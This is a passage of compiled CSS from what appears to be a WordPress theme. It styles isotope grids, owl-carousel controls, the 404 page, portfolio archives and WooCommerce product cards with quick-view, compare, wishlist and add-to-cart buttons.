    .isotope-layout.gutter .isotope-item {
      padding-left: 10px;
      margin-bottom: 10px; }
  .isotope-layout.gutter-0 {
    margin-left: 0; }
    .isotope-layout.gutter-0 .isotope-item {
      padding-left: 0;
      margin-bottom: 0; }
  .isotope-layout.gutter-5 {
    margin-left: 5px; }
    .isotope-layout.gutter-5 .isotope-item {
      padding-left: 5px;
      margin-bottom: 5px; }
  .isotope-layout.gutter-10 {
    margin-left: -10px; }
    .isotope-layout.gutter-10 .isotope-item {
      padding-left: 10px;
      margin-bottom: 10px; }
  .isotope-layout.gutter-15 {
    margin-left: -15px; }
    .isotope-layout.gutter-15 .isotope-item {
      padding-left: 15px;
      margin-bottom: 15px; }
  .isotope-layout.gutter-20 {
    margin-left: -20px; }
    .isotope-layout.gutter-20 .isotope-item {
      padding-left: 20px;
      margin-bottom: 20px; }
  .isotope-layout.gutter-30 {
    margin-left: -30px; }
    .isotope-layout.gutter-30 .isotope-item {
      padding-left: 30px;
      margin-bottom: 30px; }
  .isotope-layout.gutter-40 {
    margin-left: -40px; }
    .isotope-layout.gutter-40 .isotope-item {
      padding-left: 40px;
      margin-bottom: 40px; }
  .isotope-layout.gutter-50 {
    margin-left: -50px; }
    .isotope-layout.gutter-50 .isotope-item {
      padding-left: 50px;
      margin-bottom: 50px; }
  .isotope-layout.gutter-60 {
    margin-left: -60px; }
    .isotope-layout.gutter-60 .isotope-item {
      padding-left: 60px;
      margin-bottom: 60px; }

/* -------- Isotop Item Media Query ---------- */
@media (max-width: 991.98px) {
  .isotope-layout .isotope-item {
    width: 50% !important; }
    .isotope-layout .isotope-item.wide {
      width: 100% !important; } }

@media (max-width: 767.98px) {
  .isotope-layout .isotope-item {
    width: 100% !important; }
    .isotope-layout .isotope-item.wide {
      width: 100% !important; } }

@media (max-width: 575.98px) {
  .isotope-layout .isotope-item {
    width: 100% !important; }
    .isotope-layout .isotope-item.wide {
      width: 100% !important; } }

/*
 * owl-carousel.scss
 * -----------------------------------------------
*/
.owl-carousel {
  /* owl dots */ }
  .owl-carousel .tm-carousel-item {
    transition: .8s;
    -webkit-transition: .8s;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    opacity: 1; }
    .owl-carousel .tm-carousel-item.__loading {
      opacity: 0;
      transform: translateX(40px);
      -webkit-transform: translateX(40px); }
  .owl-carousel .owl-item img {
    display: inline-block;
    width: auto; }
  .owl-carousel .owl-dots {
    text-align: center;
    margin-top: 10px; }
    .owl-carousel .owl-dots .owl-dot {
      display: inline-block;
      zoom: 1; }
      .owl-carousel .owl-dots .owl-dot span {
        background: #D6D6D6;
        border-radius: 50%;
        display: block;
        height: 12px;
        margin: 5px 3px;
        opacity: 0.8;
        transition: all 0.4s ease 0s;
        width: 12px; }
        @media screen and (prefers-reduced-motion: reduce) {
          .owl-carousel .owl-dots .owl-dot span {
            transition: none; } }
      .owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span {
        background: #869791; }
  .owl-carousel .owl-nav button {
    border-radius: 0;
    display: block;
    margin: -25px 0 0 0;
    position: absolute;
    opacity: 0.4;
    top: 50%;
    z-index: 6;
    transition: all 0.4s ease 0s; }
    @media screen and (prefers-reduced-motion: reduce) {
      .owl-carousel .owl-nav button {
        transition: none; } }
    .owl-carousel .owl-nav button i {
      color: #555;
      vertical-align: middle;
      font-size: 16px; }
    .owl-carousel .owl-nav button.owl-prev {
      left: 0;
      background: rgba(240, 240, 240, 0.8) !important;
      padding: 10px !important; }
    .owl-carousel .owl-nav button.owl-next {
      right: 0;
      background: rgba(240, 240, 240, 0.8) !important;
      padding: 10px !important; }
  .owl-carousel:hover .owl-nav > button {
    opacity: 1; }

.owl-nav-outer .owl-nav button.owl-prev, .owl-nav-outer .owl-nav button.owl-next {
  border: 3px solid #aaa;
  background: rgba(240, 240, 240, 0.8) !important;
  padding: 10px 15px !important; }

.owl-nav-outer .owl-nav button.owl-prev {
  left: -70px; }

.owl-nav-outer .owl-nav button.owl-next {
  right: -70px; }

@media (max-width: 1199.98px) {
  .owl-nav-outer .owl-nav button.owl-prev {
    left: -25px; }
  .owl-nav-outer .owl-nav button.owl-next {
    right: -25px; } }

/* Owl Dots	*/
.owl-dots-bottom-right .owl-dots {
  bottom: -10px;
  position: absolute;
  right: 0; }

.owl-dots-center-bottom .owl-dots {
  bottom: 15px;
  left: 0;
  position: absolute;
  right: 0;
  text-align: center; }

.owl-dots-left .owl-dots {
  text-align: left; }

.owl-dots-center .owl-dots {
  text-align: center; }

.owl-dots-right .owl-dots {
  text-align: right; }

.owl-dots-light-skin .owl-dots .owl-dot span {
  background: #D6D6D6; }

.owl-dots-light-skin .owl-dots .owl-dot.active span, .owl-dots-light-skin .owl-dots .owl-dot:hover span {
  background: #fff; }

.owl-dots-dark-skin .owl-dots .owl-dot span {
  background: #333; }

.owl-dots-dark-skin .owl-dots .owl-dot.active span, .owl-dots-dark-skin .owl-dots .owl-dot:hover span {
  background: #000; }

/*
 * slider.scss
 * -----------------------------------------------
*/
/*
 * 404.scss
 * -----------------------------------------------
*/
.page-404-wrapper.page-404-wrapper-padding {
  padding-top: 100px;
  padding-bottom: 50px; }

.page-404-wrapper .page-404-main-content {
  margin-bottom: 25px; }
  .page-404-wrapper .page-404-main-content .title {
    font-size: 11rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 2rem; }
  .page-404-wrapper .page-404-main-content .sub-title {
    font-size: 2rem;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 1.7rem; }
  .page-404-wrapper .page-404-main-content .content,
  .page-404-wrapper .page-404-main-content .content p {
    margin-bottom: 1.7rem; }

.page-404-wrapper .search-box {
  margin-bottom: 2rem; }
  .page-404-wrapper .search-box .paragraph {
    margin-bottom: 1rem; }

.page-404-wrapper .helpful-links {
  margin-bottom: 25px; }
  .page-404-wrapper .helpful-links ul {
    list-style: none; }
    .page-404-wrapper .helpful-links ul li {
      padding-left: 15px;
      position: relative; }
      .page-404-wrapper .helpful-links ul li::before {
        content: "\f0da";
        left: 0;
        top: 0;
        position: absolute;
        font-family: FontAwesome;
        color: #ccc; }
      .page-404-wrapper .helpful-links ul li a {
        font-size: 0.875rem;
        font-weight: 400; }

.page-404-wrapper.page-404-layout-split .page-404-main-content .title {
  font-size: 8rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1rem; }

.page-404-wrapper.page-404-layout-split .page-404-main-content .sub-title {
  font-size: 1.7rem;
  line-height: 1;
  margin-top: 0;
  margin-bottom: 1.2rem; }

.page-404-wrapper.page-404-layout-split .page-404-main-content .content,
.page-404-wrapper.page-404-layout-split .page-404-main-content .content p {
  margin-bottom: 1rem; }

/*
 * contact.scss
 * -----------------------------------------------
*/
/*
 * archive.scss
 * -----------------------------------------------
*/
body.archive .main-content-area article {
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid rgba(240, 240, 240, 0.5); }

body.archive.post-type-archive .main-content-area {
  padding-bottom: 60px; }

/*
 * portfolio.scss
 * -----------------------------------------------
*/
/*
 * portfolio-archive.scss
 * -----------------------------------------------
*/
.portfolio-archive .portfolio-item .title {
  margin-top: 5px;
  margin-bottom: 5px; }

.portfolio-archive .portfolio-item .content {
  margin-top: 5px; }

.portfolio-archive .portfolio-item .category {
  font-size: 12px;
  margin-bottom: 0; }

.portfolio-archive .portfolio-item .tag {
  font-size: 12px;
  margin-bottom: 0; }

.portfolio-archive .portfolio-item .date {
  font-size: 12px; }

.portfolio-archive .portfolio-item .entry-meta i, .portfolio-archive .portfolio-item .entry-meta a {
  font-size: 12px; }

.portfolio-archive .effect-wrapper .date {
  margin-bottom: 0; }

.portfolio-archive .effect-wrapper ul li {
  margin-bottom: 0; }

.portfolio-archive.portfolio-type-default .title {
  margin: 0; }

.portfolio-archive.portfolio-type-paris .entry-meta {
  margin-top: 10px; }

.portfolio-archive.portfolio-type-paris .entry-meta li {
  margin-top: 0; }

.portfolio-archive.portfolio-type-paris .content {
  margin-top: 0; }

.portfolio-archive.portfolio-type-barlin .entry-meta {
  margin-top: 10px; }

.portfolio-archive.portfolio-type-barlin .entry-meta li {
  margin-top: 0; }

.portfolio-archive.portfolio-type-barlin .content {
  margin-top: 0; }

/*
 * portfolio-single.scss
 * -----------------------------------------------
*/
body.single-portfolio .portfolio-single .portfolio-container {
  margin-bottom: 60px; }

body.single-portfolio .portfolio-single .pre-next-post-link {
  border-top: 1px solid #eee;
  padding: 30px 0; }

body.single-portfolio .portfolio-single .back-to-portfolio {
  font-size: 32px; }

body.single-portfolio .portfolio-single.small-image .portfolio-images img {
  margin-bottom: 10px; }

body.single-portfolio .portfolio-single.big-image .portfolio-images img {
  margin-bottom: 10px; }

/*
 * shop.scss
 * -----------------------------------------------
*/
/**
 * WooCommerce CSS Variables
 */
/*
 * shop-archive.scss
 * -----------------------------------------------
*/
/* woocommerce css */
.woocommerce {
  /**
	 * Result Count
	 */
  /**
	 * Ordering & Perpage Select Field
	 */ }
  .woocommerce .product .price {
    color: #77a464;
    font-size: 16px;
    font-weight: 600;
    display: block; }
    .woocommerce .product .price ins {
      text-decoration: none; }
    .woocommerce .product .price del {
      color: #aaa;
      font-size: 14px;
      margin-right: 5px;
      font-weight: 400; }
  .woocommerce .products {
    /**
		 * Buttons
		 */ }
    .woocommerce .products .product-title {
      margin: 3px 0 8px; }
    .woocommerce .products .product-categories a {
      margin-right: 2px;
      font-weight: normal;
      text-transform: uppercase;
      color: #9fa5bc;
      font-size: 13px; }
    .woocommerce .products .thumb.image-swap .attachment-woocommerce_thumbnail, .woocommerce .products .thumb.image-swap .wp-post-image {
      position: relative;
      z-index: 2;
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .woocommerce .products .thumb.image-swap .attachment-woocommerce_thumbnail, .woocommerce .products .thumb.image-swap .wp-post-image {
          transition: none; } }
    .woocommerce .products .thumb.image-swap .product-hover-image {
      left: 0;
      overflow: hidden;
      position: absolute;
      top: 0;
      z-index: 1;
      transition: all 0.4s ease; }
      @media screen and (prefers-reduced-motion: reduce) {
        .woocommerce .products .thumb.image-swap .product-hover-image {
          transition: none; } }
    .woocommerce .products .thumb.image-gallery .attachment-woocommerce_thumbnail, .woocommerce .products .thumb.image-gallery .wp-post-image {
      display: none; }
    .woocommerce .products .product:hover .thumb.image-swap .attachment-woocommerce_thumbnail, .woocommerce .products .product:hover .thumb.image-swap .wp-post-image {
      opacity: 0; }
    .woocommerce .products a.button,
    .woocommerce .products button.button,
    .woocommerce .products input.button,
    .woocommerce .products #respond input#submit {
      position: relative; }
      .woocommerce .products a.button.loading,
      .woocommerce .products button.button.loading,
      .woocommerce .products input.button.loading,
      .woocommerce .products #respond input#submit.loading {
        opacity: 0.85;
        padding-right: 2.618em; }
        .woocommerce .products a.button.loading::after,
        .woocommerce .products button.button.loading::after,
        .woocommerce .products input.button.loading::after,
        .woocommerce .products #respond input#submit.loading::after {
          content: "\f110";
          font-family: "Font Awesome 5 Free";
          vertical-align: top;
          -webkit-font-smoothing: antialiased;
          font-weight: 600;
          position: absolute;
          top: 0.5em;
          right: 1em;
          -webkit-animation: spin 2s linear infinite;
          -moz-animation: spin 2s linear infinite;
          animation: spin 2s linear infinite; }
      .woocommerce .products a.button.added::after,
      .woocommerce .products button.button.added::after,
      .woocommerce .products input.button.added::after,
      .woocommerce .products #respond input#submit.added::after {
        content: "\f00c";
        font-family: "Font Awesome 5 Free";
        font-weight: 600;
        margin-left: 0.53em;
        vertical-align: bottom; }
    .woocommerce .products a.added_to_cart {
      color: #333;
      padding-top: 0.5em;
      white-space: nowrap;
      display: none; }
  .woocommerce .woocommerce-result-count {
    display: block;
    float: left;
    height: 36px;
    line-height: 36px;
    margin-right: 6px;
    padding: 0;
    font-weight: normal; }
    @media (max-width: 575.98px) {
      .woocommerce .woocommerce-result-count {
        float: none; } }
  .woocommerce .woocommerce-ordering select,
  .woocommerce .woocommerce-perpage select,
  .woocommerce .variations_form select {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    -o-appearance: none;
    font-size: 14px;
    border: 2px solid #444;
    background-color: #fff;
    height: 36px;
    background-image: url("../images/dropdown-icon.png");
    background-position: 100% 50%;
    background-repeat: no-repeat;
    background-size: 26px auto;
    cursor: pointer;
    padding: 0 30px 0 15px; }
  .woocommerce .woocommerce-ordering,
  .woocommerce .woocommerce-perpage {
    float: right;
    margin-right: 0;
    margin-left: 15px; }
    @media (max-width: 575.98px) {
      .woocommerce .woocommerce-ordering,
      .woocommerce .woocommerce-perpage {
        float: none;
        margin-left: 0;
        margin-bottom: 10px;
        clear: both;
        display: block; } }
  .woocommerce .woocommerce-perpage select, .woocommerce .woocommerce-perpage .nice-select {
    margin-left: 10px; }
    @media (max-width: 575.98px) {
      .woocommerce .woocommerce-perpage select, .woocommerce .woocommerce-perpage .nice-select {
        margin-bottom: 10px;
        margin-left: 0; } }
  .woocommerce .tm-wc-archive-before-loop {
    margin-bottom: 30px; }
    @media (max-width: 575.98px) {
      .woocommerce .tm-wc-archive-before-loop {
        margin-bottom: 60px; } }
  .woocommerce .woocommerce-pagination {
    margin-top: 30px;
    margin-bottom: 0; }

#yith-quick-view-modal #yith-quick-view-content {
  padding: 15px; }

/*
 * shop-catalog-layouts.scss
 * -----------------------------------------------
*/
.woocommerce .carousel-layout.products .product.shop-catalog-layout-default,
.woocommerce .isotope-layout.products .product.shop-catalog-layout-default {
  background-color: #fff;
  border: 1px solid #eee;
  box-shadow: 0px 10px 30px rgba(5, 5, 5, 0.08);
  border-radius: 15px;
  overflow: hidden;
  transition: all 500ms ease 0s; }
  @media screen and (prefers-reduced-motion: reduce) {
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default {
      transition: none; } }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper {
    position: relative;
    overflow: hidden; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder {
      position: absolute;
      margin: 0;
      clear: both;
      opacity: 0;
      -khtml-opacity: 0;
      -webkit-opacity: 0;
      -moz-opacity: 0;
      display: inline-block;
      vertical-align: top;
      width: 100%;
      left: 0;
      right: 0;
      bottom: 0;
      text-align: center;
      z-index: 2;
      -webkit-transform: translateY(-70px);
      -ms-transform: translateY(-70px);
      transform: translateY(-70px);
      transition: all 500ms ease 0s; }
      @media screen and (prefers-reduced-motion: reduce) {
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder {
          transition: none; } }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
        margin: 2px;
        display: inline-block;
        box-shadow: 0px 0px 50px rgba(5, 5, 5, 0.3);
        opacity: 0;
        -khtml-opacity: 0;
        -webkit-opacity: 0;
        -moz-opacity: 0;
        display: inline-block;
        -webkit-transform: translateY(70px);
        -ms-transform: translateY(70px);
        transform: translateY(70px);
        transition: all 500ms ease 0s; }
        @media screen and (prefers-reduced-motion: reduce) {
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li {
            transition: none; } }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(2),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(2) {
          transition-delay: 100ms; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(3),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(3) {
          transition-delay: 200ms; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(4),
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-buttons li:nth-child(4) {
          transition-delay: 300ms; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button {
        display: inline-block;
        position: relative;
        margin: 0 8px 0 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        margin: 0;
        background: #fff url("../images/shop/quick-view.svg") no-repeat scroll center 10px;
        background-size: 20px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover {
          background-image: url("../images/shop/quick-view-white.svg"); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button {
        display: inline-block;
        position: relative;
        margin: 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        background: #fff url("../images/shop/compare.svg") no-repeat scroll center 9px;
        background-size: 20px;
        padding: 0;
        width: 38px;
        height: 38px;
        vertical-align: top;
        font-size: 0px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .compare-button .compare.button:hover {
          background-image: url("../images/shop/compare-white.svg"); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist {
        margin-top: 0;
        margin-right: 0;
        position: relative;
        height: 38px;
        width: 38px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a {
          line-height: 38px;
          height: 38px;
          width: 38px;
          display: inline-block;
          font-size: 0;
          position: relative;
          margin: 0;
          vertical-align: top;
          border-radius: 0px;
          background: #fff url("../images/shop/wish-list.svg") no-repeat scroll center 12px;
          background-size: 17px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist a:hover {
            background-image: url("../images/shop/wish-list-white.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
          display: none;
          font-size: 0;
          margin: 0;
          padding: 0;
          text-indent: -9999px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
          background-image: #fff url("../images/shop/back.svg") no-repeat scroll center 12px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
            content: '';
            background: #fff url("../images/shop/back.svg") no-repeat scroll center 12px;
            background-size: 16px;
            display: inline-block;
            left: 0;
            line-height: 38px;
            padding: 0;
            position: relative;
            text-align: center;
            top: 0;
            width: 38px;
            height: 38px; }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
            background-image: url("../images/shop/back-white.svg"); }
            .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
            .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before,
            .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
            .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
              background-image: url("../images/shop/back-white.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .ajax-loading,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .yith-wcwl-add-to-wishlist .ajax-loading {
          left: 0;
          margin: 0 auto !important;
          position: absolute;
          right: 0px;
          top: 14px; }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart {
        display: inline-block;
        position: relative;
        margin: 0 8px 0 0;
        border: 0;
        color: #000;
        font-size: 0;
        padding: 0;
        line-height: 38px;
        height: 38px;
        width: 38px;
        vertical-align: top;
        margin: 0;
        background: #fff url("../images/shop/shopping-cart.svg") no-repeat scroll center 10px;
        background-size: 20px; }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart.loading,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart.loading {
          background-image: url("../images/shop/shopping-cart-loading.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart.added,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart.added {
          background-image: url("../images/shop/shopping-cart-added.svg"); }
        .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover,
        .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover {
          background-image: url("../images/shop/shopping-cart-white.svg"); }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover.loading,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover.loading {
            background-image: url("../images/shop/shopping-cart-loading-white.svg"); }
          .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover.added,
          .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .tm-btn-add-to-cart:hover.added {
            background-image: url("../images/shop/shopping-cart-added-white.svg"); }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details {
    border-top: 1px solid rgba(240, 240, 240, 0.5);
    padding: 20px 30px;
    background-color: #fff;
    position: relative; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .price,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .price {
      font-size: 16px; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .yith-wcqv-button,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .yith-wcqv-button {
      display: none; }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .star-rating,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default .tm-woo-product-item-inner .product-details .star-rating {
      position: absolute;
      right: 25px;
      top: 25px;
      font-size: 1em; }
  .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover,
  .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover {
    box-shadow: 0px -10px 20px rgba(5, 5, 5, 0.12); }
    .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder,
    .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder {
      opacity: 1;
      -khtml-opacity: 1;
      -webkit-opacity: 1;
      -moz-opacity: 1;
      -webkit-transform: translateY(-10px);
      -ms-transform: translateY(-10px);
      transform: translateY(-10px); }
      .woocommerce .carousel-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover,
      .woocommerce .isotope-layout.products .product.shop-catalog-layout-default:hover .tm-woo-product-item-inner .product-header-wrapper .product-button-holder .button.yith-wcqv-button:hover {
        background-color: var(--theme-color1); }
